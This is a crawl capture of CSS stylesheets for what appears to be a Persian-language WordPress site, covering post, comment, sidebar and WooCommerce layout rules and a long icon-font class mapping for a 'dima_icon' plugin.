    font-size: 10px;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

#back-top a:hover {
    color: #333333;
}
/* arrow icon (span tag) */
#back-top span {
    width: 48px;
    height: 48px;
    display: block;
    margin-bottom: 7px;
    background: #333333;
	/* rounded corners */
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
	/* background color transition */
    -webkit-transition: 1s;
    -moz-transition: 1s;
    transition: 1s;
    font-size: 22px;
    color: #FFF;
    line-height: 48px;
    opacity: 0.7;
}

#back-top a:hover span {
    background-color: #777;
}

.infobox {
    padding: 1%;
    margin: 1%;
    background: #EFEFEF;
    border-radius: 10px;
    text-align: center;
    width: 96%;
    float: right;
}

.posts {
    margin: 5px 0;
    background: #fff;
    padding-left: 0 !important;
    padding-right: 0 !important;
    border-radius: 10px;
}

.post-list {
    padding: 3%;
    width: 100%;
    float: right;
    padding-bottom: 1%;
}

div.breadcrumb {
    background: rgba(255,255,255,0.8);
    box-shadow: 0px 0px 10px -8px #000;
    border-radius: 6px;
    margin: 1%;
}

.component {
    float: right;
    padding: 1%;
    margin: 1%;
    margin-bottom: 20px;
    background: rgba(255,255,255,0.8);
    box-shadow: 0px 0px 10px -8px #000;
    border-radius: 6px;
    margin-top: 0px;
    width: 98%;
}

.post-title {
    padding: 0px;
    margin: 0px;
    font-size: 15px;
    margin-bottom: 10px;
}

.comments_section {
    padding-bottom: 2%;
}

.post-image {
    float: right;
    width: 20%;
}

.post-content .clearfix {
    display: none;
}

.post-image img {
    width: 100%;
    height: auto;
}

.post-content {
    padding: 0.5%;
    margin: 0.5%;
    width: 78%;
    float: right;
    position: relative;
    padding-top: 0px;
    margin-top: 0px;
}

h2.post-title2 {
    background: rgb(15 2 67);
    color: #FFF;
    width: 100%;
    padding: 10px;
    margin: 0px;
    font-size: 18px;
    margin-bottom: 10px;
    border-radius: 6px;
}

h2.post-title2 a {
    color: #FFF;
    display: block;
    padding: 0px;
    margin: 0px;
}

body select {
    border: 1px solid #CCC;
    padding: 5px;
    border-radius: 4px;
    font-size: 14px;
}

.post-meta span {
    margin-left: 30px;
    display: block;
    float: right;
}

.post-meta {
    display: block;
    width: 100%;
    float: right;
    border-bottom: 1px solid #F1F1F1;
    padding-bottom: 10px;
    margin-bottom: 20px;
    font-size: 12px;
}

.post-meta span i {
    color: #e74c3c;
    margin-left: 5px;
}
/**************** Sidebar ********************/
 
.sidebar-widget {
    background: #fff;
    padding: 10px;
    margin-top: 20px;
}

h3.widget-title {
    margin: 3px 0 20px;
    font-size: 18px;
}
/**************** Search Form ********************/

.tags {
    padding: 20px 0;
}

.tags a {
    background: #E74C3C;
    color: #fff;
    padding: 5px;
    border-radius: 10px;
    font-size: 11px;
    margin: 0 3px;
}
/*********** Author Box ************/
 
.author-box {
    position: relative;
    text-align: right;
    line-height: 30px;
    font-size: 13px;
    padding: 5px;
}

.author-box img {
    border-radius: 50%;
    width: 80px;
    height: 80px;
    margin: auto;
    float: right;
    margin-left: 10px;
}

.author-name {
    color: #313035;
    font-size: 16px;
    font-weight: bold;
    padding: 0;
}

.author-box .clearfix {
    display: none;
}
 
/************ Comments ************/
.comment-list, .comment-form {
    list-style: none;
    padding: 1%;
    margin: 0px;
}

.comment-list img {
    border-radius: 4px;
    margin-left: 5px;
}

.comment-list li {
    list-style: none;
    padding: 1%;
    margin: 1%;
    border-radius: 10px;
    position: relative;
    border-right: 2px solid #CCC;
    border-bottom: 2px solid #CCC;
}

.comment-reply-link {
    background: #DC484B;
    color: #FFF;
    font-size: 12px;
    border-radius: 4px;
    padding-left: 10px;
    padding-right: 10px;
    display: inline-table;
    line-height: 25px;
}

.comment-edit-link {
    color: #53B1D3;
    font-size: 12px;
    border-radius: 4px;
    padding-left: 10px;
    padding-right: 10px;
    display: inline-table;
    line-height: 25px;
    float: left;
}

.input-lg {
    margin-bottom: 10px;
    font-size: 12px;
}

.comment-list li ul li {
    background: #FFF;
}

.comment-text {
    border-radius: 5px;
    border: 1px dotted #CCC;
    padding: 10px;
    margin-bottom: 10px;
    background: #FFF;
    line-height: 170%;
    text-align: justify;
}

.comment-input {
    width: 49%;
    margin-left: 1%;
    float: right;
}

.comment-input:last-child {
    float: left;
    margin-right: 1%;
    margin-left: 0;
}

.form-submit {
    margin-right: 1%;
}

.btn {
    font-size: 12px;
}

.comment-list li ul li ul li {
    background: #F9F9F9;
}

.comment-list li .author {
    border-bottom: 1px solid #CCC;
    padding-bottom: 5px;
    margin-bottom: 5px;
    position: relative;
}

.thread-even {
    background: #FCFCFC;
}

.thread-odd {
    background: #F4F4F4;
}

h2.comments-title {
    font-size: 16px;
    border-bottom: 2px solid #f1f1f1;
    padding: 0.5%;
    margin: 0.5%;
    padding-bottom: 1%;
    position: relative;
}

.pagination {
    margin: 20px 0;
}

.pagination ul {
    display: block;
    margin-left: 0;
    margin-bottom: 0;
    border-radius: 5px;
    text-align: center;
    padding: 0px;
    margin: 0px;
    float: none;
}

.pagination ul>li {
    display: inline;
}

.pagination ul>li:first-child>a, .pagination ul>li:first-child>span {
    border-right-width: 1px;
    border-radius: 0px 5px 5px 0px;
}

.pagination ul>li:last-child>a, .pagination ul>li:last-child>span {
    border-left-width: 1px;
    border-radius: 5px 0px 0px 5px;
}

.pagination ul>li>a, .pagination ul>li>span {
    padding: 4px 12px;
    line-height: 20px;
    text-decoration: none;
    background: #ffffff;
    border: 1px solid #dddddd;
    border-left-width: 0;
}

.woocommerce .quantity .qty {
    border: 1px solid #CCC;
    border-radius: 4px;
    height: 30px;
    line-height: 30px;
}

p.price {
    margin-bottom: 10px;
}

form.cart {
    margin-top: 15px;
}

.woocommerce ul.product_list_widget li, body .woocommerce ul.products li.product {
    width: 23%;
    float: right;
    text-align: center;
    margin: 1%;
    background: #FFF;
    border-radius: 10px;
    overflow: hidden;
    position: relative;
    padding-bottom: 10px;
    box-shadow: 0px 0px 15px -10px #000;
    -webkit-transition: all 0.5s ease;
    -moz-transition: all 0.5s ease;
    -o-transition: all 0.5s ease;
    -ms-transition: all 0.5s ease;
    transition: all 0.5s ease;
}

.woocommerce ul.product_list_widget li:hover, body .woocommerce ul.products li.product:hover {
    box-shadow: 0px 0px 25px -10px #000;
}

.woocommerce ul.product_list_widget li img {
    width: 100%;
    height: auto;
    margin-bottom: 10px;
}

span.woocommerce-Price-amount.amount bdi {
    text-decoration: none;
    border: none;
}
section,header {
    float: right;
    width: 100%;
    position: relative;
}


--- FILE ---
content_type: text/css
request_url: https://www.afarinesh.ac.ir/wp-content/plugins/dima/assets/css/dima_icon.css?ver=1
body_size: 6160
content:
@font-face {
  font-family: 'dima_icon';
  src: url('../fonts/dima_icon.eot?38354097');
  src: url('../fonts/dima_icon.eot?38354097#iefix') format('embedded-opentype'),
       url('../fonts/dima_icon.woff2?38354097') format('woff2'),
       url('../fonts/dima_icon.woff?38354097') format('woff'),
       url('../fonts/dima_icon.ttf?38354097') format('truetype'),
       url('../fonts/dima_icon.svg?38354097#dima_icon') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'dima_icon';
    src: url('../fonts/dima_icon.svg?38354097#dima_icon') format('svg');
  }
}
*/
 
 [class^="icon-"]:before, [class*=" icon-"]:before {
  font-family: "dima_icon";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  line-height: 1em;
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.icon-users:before { content: '\e800'; } /* '' */
.icon-user:before { content: '\e801'; } /* '' */
.icon-mail-alt:before { content: '\e802'; } /* '' */
.icon-home:before { content: '\e803'; } /* '' */
.icon-tag:before { content: '\e804'; } /* '' */
.icon-eye:before { content: '\e805'; } /* '' */
.icon-lock:before { content: '\e806'; } /* '' */
.icon-lock-open:before { content: '\e807'; } /* '' */
.icon-bookmark:before { content: '\e808'; } /* '' */
.icon-comment:before { content: '\e809'; } /* '' */
.icon-chat:before { content: '\e80a'; } /* '' */
.icon-bell-alt:before { content: '\e80b'; } /* '' */
.icon-doc-inv:before { content: '\e80c'; } /* '' */
.icon-doc-text-inv:before { content: '\e80d'; } /* '' */
.icon-attention-circled:before { content: '\e80e'; } /* '' */
.icon-attention:before { content: '\e80f'; } /* '' */
.icon-folder:before { content: '\e810'; } /* '' */
.icon-phone-squared:before { content: '\e811'; } /* '' */
.icon-fax:before { content: '\e812'; } /* '' */
.icon-phone:before { content: '\e813'; } /* '' */
.icon-rss-squared:before { content: '\e814'; } /* '' */
.icon-box:before { content: '\e815'; } /* '' */
.icon-left-open:before { content: '\e816'; } /* '' */
.icon-login:before { content: '\e817'; } /* '' */
.icon-left-big:before { content: '\e818'; } /* '' */
.icon-angle-left:before { content: '\e819'; } /* '' */
.icon-angle-circled-left:before { content: '\e81a'; } /* '' */
.icon-user-add:before { content: '\e81b'; } /* '' */
.icon-chat-1:before { content: '\e81c'; } /* '' */
.icon-bookmark-1:before { content: '\e81d'; } /* '' */
.icon-bookmarks:before { content: '\e81e'; } /* '' */
.icon-doc-text-inv-1:before { content: '\e81f'; } /* '' */
.icon-comment-1:before { content: '\e820'; } /* '' */
.icon-book:before { content: '\e821'; } /* '' */
.icon-box-1:before { content: '\e822'; } /* '' */
.icon-folder-1:before { content: '\e823'; } /* '' */
.icon-floppy:before { content: '\e824'; } /* '' */
.icon-doc-inv-1:before { content: '\e825'; } /* '' */
.icon-folder-2:before { content: '\e826'; } /* '' */
.icon-box-2:before { content: '\e827'; } /* '' */
.icon-info:before { content: '\e828'; } /* '' */
.icon-question:before { content: '\e829'; } /* '' */
.icon-attention-1:before { content: '\e82a'; } /* '' */
.icon-thumbs-up:before { content: '\e82b'; } /* '' */
.icon-thumbs-down:before { content: '\e82c'; } /* '' */
.icon-th-thumb:before { content: '\e82d'; } /* '' */
.icon-th-list:before { content: '\e82e'; } /* '' */
.icon-folder-3:before { content: '\e82f'; } /* '' */
.icon-newspaper:before { content: '\e830'; } /* '' */
.icon-email:before { content: '\e831'; } /* '' */
.icon-bookmark-2:before { content: '\e832'; } /* '' */
.icon-th:before { content: '\e833'; } /* '' */
.icon-th-list-1:before { content: '\e834'; } /* '' */
.icon-picture:before { content: '\e835'; } /* '' */
.icon-heart:before { content: '\e836'; } /* '' */
.icon-heart-empty:before { content: '\e837'; } /* '' */
.icon-reply:before { content: '\e838'; } /* '' */
.icon-reply-all:before { content: '\e839'; } /* '' */
.icon-search:before { content: '\e83a'; } /* '' */
.icon-cancel:before { content: '\e83b'; } /* '' */
.icon-ok:before { content: '\e83c'; } /* '' */
.icon-ok-circle:before { content: '\e83d'; } /* '' */
.icon-cancel-circle:before { content: '\e83e'; } /* '' */
.icon-plus-circle:before { content: '\e83f'; } /* '' */
.icon-minus-circle:before { content: '\e840'; } /* '' */
.icon-link:before { content: '\e841'; } /* '' */
.icon-attach:before { content: '\e842'; } /* '' */
.icon-lock-1:before { content: '\e843'; } /* '' */
.icon-spin5:before { content: '\e844'; } /* '' */
.icon-spin3:before { content: '\e845'; } /* '' */
.icon-spin2:before { content: '\e846'; } /* '' */
.icon-spin1:before { content: '\e847'; } /* '' */
.icon-spin4:before { content: '\e848'; } /* '' */
.icon-search-1:before { content: '\e849'; } /* '' */
.icon-star:before { content: '\e84a'; } /* '' */
.icon-star-empty:before { content: '\e84b'; } /* '' */
.icon-heart-1:before { content: '\e84c'; } /* '' */
.icon-heart-empty-1:before { content: '\e84d'; } /* '' */
.icon-camera:before { content: '\e84e'; } /* '' */
.icon-videocam:before { content: '\e84f'; } /* '' */
.icon-cancel-1:before { content: '\e850'; } /* '' */
.icon-ok-squared:before { content: '\e851'; } /* '' */
.icon-ok-1:before { content: '\e852'; } /* '' */
.icon-attach-1:before { content: '\e853'; } /* '' */
.icon-link-1:before { content: '\e854'; } /* '' */
.icon-help-circled:before { content: '\e855'; } /* '' */
.icon-info-circled:before { content: '\e856'; } /* '' */
.icon-minus-circled:before { content: '\e857'; } /* '' */
.icon-minus-squared:before { content: '\e858'; } /* '' */
.icon-tags:before { content: '\e859'; } /* '' */
.icon-thumbs-up-alt:before { content: '\e85a'; } /* '' */
.icon-thumbs-down-alt:before { content: '\e85b'; } /* '' */
.icon-thumbs-down-1:before { content: '\e85c'; } /* '' */
.icon-thumbs-up-1:before { content: '\e85d'; } /* '' */
.icon-upload-cloud:before { content: '\e85e'; } /* '' */
.icon-download-cloud:before { content: '\e85f'; } /* '' */
.icon-code:before { content: '\e860'; } /* '' */
.icon-print:before { content: '\e861'; } /* '' */
.icon-edit:before { content: '\e862'; } /* '' */
.icon-share:before { content: '\e863'; } /* '' */
.icon-location:before { content: '\e864'; } /* '' */
.icon-basket:before { content: '\e865'; } /* '' */
.icon-cart-plus:before { content: '\e866'; } /* '' */
.icon-cart-arrow-down:before { content: '\e867'; } /* '' */
.icon-cog:before { content: '\e868'; } /* '' */
.icon-cog-alt:before { content: '\e869'; } /* '' */
.icon-rss:before { content: '\e86a'; } /* '' */
.icon-logout:before { content: '\e86b'; } /* '' */
.icon-volume-up:before { content: '\e86c'; } /* '' */
.icon-volume-down:before { content: '\e86d'; } /* '' */
.icon-volume-off:before { content: '\e86e'; } /* '' */
.icon-up-open:before { content: '\e86f'; } /* '' */
.icon-certificate:before { content: '\e870'; } /* '' */
.icon-graduation-cap:before { content: '\e871'; } /* '' */
.icon-shield:before { content: '\e872'; } /* '' */
.icon-diamond:before { content: '\e873'; } /* '' */
.icon-joomla:before { content: '\e874'; } /* '' */
.icon-drupal:before { content: '\e875'; } /* '' */
.icon-gplus-squared:before { content: '\e876'; } /* '' */
.icon-wordpress:before { content: '\e877'; } /* '' */
.icon-youtube:before { content: '\e878'; } /* '' */
.icon-instagram:before { content: '\e879'; } /* '' */
.icon-facebook-official:before { content: '\e87a'; } /* '' */
.icon-facebook-squared:before { content: '\e87b'; } /* '' */
.icon-html5:before { content: '\e87c'; } /* '' */
.icon-linkedin-squared:before { content: '\e87d'; } /* '' */
.icon-youtube-play:before { content: '\e87e'; } /* '' */
.icon-twitter-squared:before { content: '\e87f'; } /* '' */
.icon-twitter:before { content: '\e880'; } /* '' */
.icon-skyatlas:before { content: '\e881'; } /* '' */
.icon-whatsapp:before { content: '\e882'; } /* '' */
.icon-paper-plane:before { content: '\e883'; } /* '' */
.icon-globe:before { content: '\e884'; } /* '' */
.icon-lock-2:before { content: '\e885'; } /* '' */
.icon-lock-open-1:before { content: '\e886'; } /* '' */
.icon-user-1:before { content: '\e887'; } /* '' */
.icon-users-1:before { content: '\e888'; } /* '' */
.icon-music:before { content: '\e889'; } /* '' */
.icon-search-2:before { content: '\e88a'; } /* '' */
.icon-thumbs-up-2:before { content: '\e88b'; } /* '' */
.icon-thumbs-down-2:before { content: '\e88c'; } /* '' */
.icon-print-1:before { content: '\e88d'; } /* '' */
.icon-basket-1:before { content: '\e88e'; } /* '' */
.icon-phone-1:before { content: '\e88f'; } /* '' */
.icon-share-1:before { content: '\e890'; } /* '' */
.icon-cog-1:before { content: '\e891'; } /* '' */
.icon-calendar:before { content: '\e892'; } /* '' */
.icon-lamp:before { content: '\e893'; } /* '' */
.icon-globe-1:before { content: '\e894'; } /* '' */
.icon-monitor:before { content: '\e895'; } /* '' */
.icon-mobile:before { content: '\e896'; } /* '' */
.icon-key:before { content: '\e897'; } /* '' */
.icon-graduation-cap-1:before { content: '\e898'; } /* '' */
.icon-home-1:before { content: '\e899'; } /* '' */
.icon-volume-off-1:before { content: '\e89a'; } /* '' */
.icon-basket-2:before { content: '\e89b'; } /* '' */
.icon-cog-2:before { content: '\e89c'; } /* '' */
.icon-direction:before { content: '\e89d'; } /* '' */
.icon-mail:before { content: '\e89e'; } /* '' */
.icon-key-inv:before { content: '\e89f'; } /* '' */
.icon-key-1:before { content: '\e8a0'; } /* '' */
.icon-search-3:before { content: '\e8a1'; } /* '' */
.icon-ok-2:before { content: '\e8a2'; } /* '' */
.icon-cart:before { content: '\e8a3'; } /* '' */
.icon-facebook-rect:before { content: '\e8a4'; } /* '' */
.icon-tumblr-rect:before { content: '\e8a5'; } /* '' */
.icon-windows:before { content: '\e8a6'; } /* '' */
.icon-instagram-filled:before { content: '\e8a7'; } /* '' */
.icon-lock-3:before { content: '\e8a8'; } /* '' */
.icon-lock-open-2:before { content: '\e8a9'; } /* '' */
.icon-pencil:before { content: '\e8aa'; } /* '' */
.icon-volume-off-2:before { content: '\e8ab'; } /* '' */
.icon-volume-down-1:before { content: '\e8ac'; } /* '' */
.icon-volume-up-1:before { content: '\e8ad'; } /* '' */
.icon-basket-circled:before { content: '\e8ae'; } /* '' */
.icon-location-1:before { content: '\e8af'; } /* '' */
.icon-cog-3:before { content: '\e8b0'; } /* '' */
.icon-left-open-1:before { content: '\e8b1'; } /* '' */
.icon-right-open:before { content: '\e8b2'; } /* '' */
.icon-down-open:before { content: '\e8b3'; } /* '' */
.icon-up-open-1:before { content: '\e8b4'; } /* '' */
.icon-certificate-1:before { content: '\e8b5'; } /* '' */
.icon-credit-card-1:before { content: '\e8b6'; } /* '' */
.icon-help-circled-2:before { content: '\e8b7'; } /* '' */
.icon-plus-circle-1:before { content: '\e8b8'; } /* '' */
.icon-cancel-circle-1:before { content: '\e8b9'; } /* '' */
.icon-ok-circle-1:before { content: '\e8ba'; } /* '' */
.icon-lock-open-3:before { content: '\e8bb'; } /* '' */
.icon-th-list-2:before { content: '\e8bc'; } /* '' */
.icon-th-1:before { content: '\e8bd'; } /* '' */
.icon-unlink:before { content: '\e8be'; } /* '' */
.icon-link-ext:before { content: '\e8bf'; } /* '' */
.icon-clock:before { content: '\e8c0'; } /* '' */
.icon-calendar-empty:before { content: '\e8c1'; } /* '' */
.icon-file-code:before { content: '\e8c2'; } /* '' */
.icon-toggle-off:before { content: '\e8c3'; } /* '' */
.icon-toggle-on:before { content: '\e8c4'; } /* '' */
.icon-credit-card:before { content: '\e8c5'; } /* '' */
.icon-bank:before { content: '\e8c6'; } /* '' */
.icon-lifebuoy:before { content: '\e8c7'; } /* '' */
.icon-tty:before { content: '\e8c8'; } /* '' */
.icon-newspaper-1:before { content: '\e8c9'; } /* '' */
.icon-android:before { content: '\e8ca'; } /* '' */
.icon-mail-1:before { content: '\e8cb'; } /* '' */
.icon-note-beamed:before { content: '\e8cc'; } /* '' */
.icon-attach-2:before { content: '\e8cd'; } /* '' */
.icon-link-2:before { content: '\e8ce'; } /* '' */
.icon-info-circled-1:before { content: '\e8cf'; } /* '' */
.icon-help-circled-1:before { content: '\e8d0'; } /* '' */
.icon-camera-1:before { content: '\e8d1'; } /* '' */
.icon-heart-2:before { content: '\e8d2'; } /* '' */
.icon-heart-empty-2:before { content: '\e8d3'; } /* '' */
.icon-star-1:before { content: '\e8d4'; } /* '' */
.icon-star-empty-1:before { content: '\e8d5'; } /* '' */
.icon-home-2:before { content: '\e8d6'; } /* '' */
.icon-code-1:before { content: '\e8d7'; } /* '' */
.icon-location-2:before { content: '\e8d8'; } /* '' */
.icon-attention-2:before { content: '\e8d9'; } /* '' */
.icon-adjust:before { content: '\e8da'; } /* '' */
.icon-light-up:before { content: '\e8db'; } /* '' */
.icon-light-down:before { content: '\e8dc'; } /* '' */
.icon-left-open-2:before { content: '\e8dd'; } /* '' */
.icon-right-open-1:before { content: '\e8de'; } /* '' */
.icon-up-open-2:before { content: '\e8df'; } /* '' */
.icon-down-open-1:before { content: '\e8e0'; } /* '' */
.icon-left-open-big:before { content: '\e8e1'; } /* '' */
.icon-right-open-big:before { content: '\e8e2'; } /* '' */
.icon-down-open-big:before { content: '\e8e3'; } /* '' */
.icon-up-open-big:before { content: '\e8e4'; } /* '' */
.icon-arrows-ccw:before { content: '\e8e5'; } /* '' */
.icon-back-in-time:before { content: '\e8e6'; } /* '' */
.icon-chart-pie:before { content: '\e8e7'; } /* '' */
.icon-chart-bar:before { content: '\e8e8'; } /* '' */
.icon-facebook-circled:before { content: '\e8e9'; } /* '' */
.icon-twitter-circled:before { content: '\e8ea'; } /* '' */
.icon-gplus-circled:before { content: '\e8eb'; } /* '' */
.icon-instagram-2:before { content: '\e8ec'; } /* '' */
.icon-users-2:before { content: '\e8ed'; } /* '' */
.icon-user-2:before { content: '\e8ee'; } /* '' */
.icon-camera-2:before { content: '\e8ef'; } /* '' */
.icon-videocam-1:before { content: '\e8f0'; } /* '' */
.icon-user-add-1:before { content: '\e8f1'; } /* '' */
.icon-user-delete:before { content: '\e8f2'; } /* '' */
.icon-th-large:before { content: '\e8f3'; } /* '' */
.icon-th-list-3:before { content: '\e8f4'; } /* '' */
.icon-book-1:before { content: '\e8f5'; } /* '' */
.icon-article-alt:before { content: '\e8f6'; } /* '' */
.icon-rss-1:before { content: '\e8f7'; } /* '' */
.icon-eye-1:before { content: '\e8f8'; } /* '' */
.icon-search-4:before { content: '\e8f9'; } /* '' */
.icon-mail-2:before { content: '\e8fa'; } /* '' */
.icon-group:before { content: '\e8fb'; } /* '' */
.icon-torso:before { content: '\e8fc'; } /* '' */
.icon-search-5:before { content: '\e8fd'; } /* '' */
.icon-comment-alt:before { content: '\e8fe'; } /* '' */
.icon-comment-2:before { content: '\e8ff'; } /* '' */
.icon-calendar-1:before { content: '\e900'; } /* '' */
.icon-dima:before { content: '\e901'; } /* '' */
.icon-30056:before { content: '\e902'; } /* '' */
.icon-30156:before { content: '\e903'; } /* '' */
.icon-110484:before { content: '\e904'; } /* '' */
.icon-spin6:before { content: '\e905'; } /* '' */
.icon-29933:before { content: '\e906'; } /* '' */
.icon-29783:before { content: '\e907'; } /* '' */
.icon-30245:before { content: '\e908'; } /* '' */
.icon-google-drive-pdf-file:before { content: '\e909'; } /* '' */
.icon-microsoft-word-logo:before { content: '\e90a'; } /* '' */
.icon-microsoft-excel-logo:before { content: '\e90b'; } /* '' */
.icon-29647:before { content: '\e90c'; } /* '' */
.icon-music-1:before { content: '\e90d'; } /* '' */
.icon-mail-3:before { content: '\e90e'; } /* '' */
.icon-heart-3:before { content: '\e90f'; } /* '' */
.icon-star-2:before { content: '\e910'; } /* '' */
.icon-user-3:before { content: '\e911'; } /* '' */
.icon-videocam-2:before { content: '\e912'; } /* '' */
.icon-camera-3:before { content: '\e913'; } /* '' */
.icon-photo:before { content: '\e914'; } /* '' */
.icon-attach-3:before { content: '\e915'; } /* '' */
.icon-lock-4:before { content: '\e916'; } /* '' */
.icon-eye-2:before { content: '\e917'; } /* '' */
.icon-tag-1:before { content: '\e918'; } /* '' */
.icon-cup:before { content: '\e919'; } /* '' */
.icon-doc:before { content: '\e91a'; } /* '' */
.icon-key-2:before { content: '\e91b'; } /* '' */
.icon-database:before { content: '\e91c'; } /* '' */
.icon-trash:before { content: '\e91d'; } /* '' */
.icon-location-3:before { content: '\e91e'; } /* '' */
.icon-comment-3:before { content: '\e91f'; } /* '' */
.icon-pencil-1:before { content: '\e920'; } /* '' */
.icon-thumbs-up-3:before { content: '\e921'; } /* '' */
.icon-megaphone:before { content: '\e922'; } /* '' */
.icon-graduation-cap-2:before { content: '\e923'; } /* '' */
.icon-fire:before { content: '\e924'; } /* '' */
.icon-paper-plane-1:before { content: '\e925'; } /* '' */
.icon-cloud:before { content: '\e926'; } /* '' */
.icon-globe-2:before { content: '\e927'; } /* '' */
.icon-cd:before { content: '\e928'; } /* '' */
.icon-inbox:before { content: '\e929'; } /* '' */
.icon-mobile-1:before { content: '\e92a'; } /* '' */
.icon-desktop:before { content: '\e92b'; } /* '' */
.icon-tv:before { content: '\e92c'; } /* '' */
.icon-lightbulb:before { content: '\e92d'; } /* '' */
.icon-clock-1:before { content: '\e92e'; } /* '' */
.icon-sound:before { content: '\e92f'; } /* '' */
.icon-calendar-2:before { content: '\e930'; } /* '' */
.icon-params:before { content: '\e931'; } /* '' */
.icon-cog-4:before { content: '\e932'; } /* '' */
.icon-note:before { content: '\e933'; } /* '' */
.icon-beaker:before { content: '\e934'; } /* '' */
.icon-truck:before { content: '\e935'; } /* '' */
.icon-money:before { content: '\e936'; } /* '' */
.icon-food:before { content: '\e937'; } /* '' */
.icon-shop:before { content: '\e938'; } /* '' */
.icon-diamond-1:before { content: '\e939'; } /* '' */
.icon-t-shirt:before { content: '\e93a'; } /* '' */
.icon-wallet:before { content: '\e93b'; } /* '' */
.icon-ok-circled-1:before { content: '\e93c'; } /* '' */
.icon-cancel-circled-1:before { content: '\e93d'; } /* '' */
.icon-ok-circled2:before { content: '\e93e'; } /* '' */
.icon-cancel-circled2:before { content: '\e93f'; } /* '' */
.icon-cinema:before { content: '\e940'; } /* '' */
.icon-college:before { content: '\e941'; } /* '' */
.icon-grocery-store:before { content: '\e942'; } /* '' */
.icon-award:before { content: '\e943'; } /* '' */
.icon-basket-3:before { content: '\e944'; } /* '' */
.icon-basket-alt:before { content: '\e945'; } /* '' */
.icon-globe-3:before { content: '\e946'; } /* '' */
.icon-easel:before { content: '\e947'; } /* '' */
.icon-cd-1:before { content: '\e948'; } /* '' */
.icon-bullhorn:before { content: '\e949'; } /* '' */
.icon-calendar-3:before { content: '\e94a'; } /* '' */
.icon-wrench:before { content: '\e94b'; } /* '' */
.icon-trash-1:before { content: '\e94c'; } /* '' */
.icon-doc-1:before { content: '\e94d'; } /* '' */
.icon-heart-4:before { content: '\e94e'; } /* '' */
.icon-heart-filled:before { content: '\e94f'; } /* '' */
.icon-star-3:before { content: '\e950'; } /* '' */
.icon-star-filled:before { content: '\e951'; } /* '' */
.icon-user-outline:before { content: '\e952'; } /* '' */
.icon-users-outline:before { content: '\e953'; } /* '' */
.icon-user-add-outline:before { content: '\e954'; } /* '' */
.icon-user-delete-outline:before { content: '\e955'; } /* '' */
.icon-picture-outline:before { content: '\e956'; } /* '' */
.icon-picture-1:before { content: '\e957'; } /* '' */
.icon-camera-outline:before { content: '\e958'; } /* '' */
.icon-bookmark-3:before { content: '\e959'; } /* '' */
.icon-tag-2:before { content: '\e95a'; } /* '' */
.icon-tags-1:before { content: '\e95b'; } /* '' */
.icon-eye-outline:before { content: '\e95c'; } /* '' */
.icon-eye-3:before { content: '\e95d'; } /* '' */
.icon-location-outline:before { content: '\e95e'; } /* '' */
.icon-cancel-2:before { content: '\e95f'; } /* '' */
.icon-picture-2:before { content: '\e960'; } /* '' */
.icon-video:before { content: '\e961'; } /* '' */
.icon-music-2:before { content: '\e962'; } /* '' */
.icon-right-open-3:before { content: '\e963'; } /* '' */
.icon-down-open-3:before { content: '\e964'; } /* '' */
.icon-megaphone-1:before { content: '\e965'; } /* '' */
.icon-googleplus:before { content: '\e966'; } /* '' */
.icon-instagram-3:before { content: '\e967'; } /* '' */
.icon-facebook:before { content: '\e968'; } /* '' */
.icon-edit-1:before { content: '\e969'; } /* '' */
.icon-tag-3:before { content: '\e96a'; } /* '' */
.icon-bookmark-empty:before { content: '\e96b'; } /* '' */
.icon-phone-2:before { content: '\e96c'; } /* '' */
.icon-lightbulb-1:before { content: '\e96d'; } /* '' */
.icon-cogs:before { content: '\e96e'; } /* '' */
.icon-ok-3:before { content: '\e96f'; } /* '' */
.icon-plus:before { content: '\e970'; } /* '' */
.icon-minus:before { content: '\e971'; } /* '' */
.icon-heart-empty-3:before { content: '\e972'; } /* '' */
.icon-heart-5:before { content: '\e973'; } /* '' */
.icon-mail-4:before { content: '\e974'; } /* '' */
.icon-search-6:before { content: '\e975'; } /* '' */
.icon-music-3:before { content: '\e976'; } /* '' */
.icon-glass:before { content: '\e977'; } /* '' */
.icon-cancel-3:before { content: '\e978'; } /* '' */
.icon-plus-1:before { content: '\e979'; } /* '' */
.icon-cog-5:before { content: '\e97a'; } /* '' */
.icon-clock-2:before { content: '\e97b'; } /* '' */
.icon-attention-alt:before { content: '\e97c'; } /* '' */
.icon-pencil-2:before { content: '\e97d'; } /* '' */
.icon-heart-6:before { content: '\e97e'; } /* '' */
.icon-star-4:before { content: '\e97f'; } /* '' */
.icon-star-empty-2:before { content: '\e980'; } /* '' */
.icon-facebook-rect-2:before { content: '\e981'; } /* '' */
.icon-pencil-3:before { content: '\e982'; } /* '' */
.icon-edit-2:before { content: '\e983'; } /* '' */
.icon-print-3:before { content: '\e984'; } /* '' */
.icon-bell-1:before { content: '\e985'; } /* '' */
.icon-camera-5:before { content: '\e986'; } /* '' */
.icon-videocam-alt:before { content: '\e987'; } /* '' */
.icon-th-list-4:before { content: '\e988'; } /* '' */
.icon-cancel-4:before { content: '\e989'; } /* '' */
.icon-cancel-circle-2:before { content: '\e98a'; } /* '' */
.icon-plus-2:before { content: '\e98b'; } /* '' */
.icon-th-2:before { content: '\e98c'; } /* '' */
.icon-ok-4:before { content: '\e98d'; } /* '' */
.icon-heart-7:before { content: '\e98e'; } /* '' */
.icon-star-5:before { content: '\e98f'; } /* '' */
.icon-mail-5:before { content: '\e990'; } /* '' */
.icon-tag-4:before { content: '\e991'; } /* '' */
.icon-chart-pie-1:before { content: '\e992'; } /* '' */
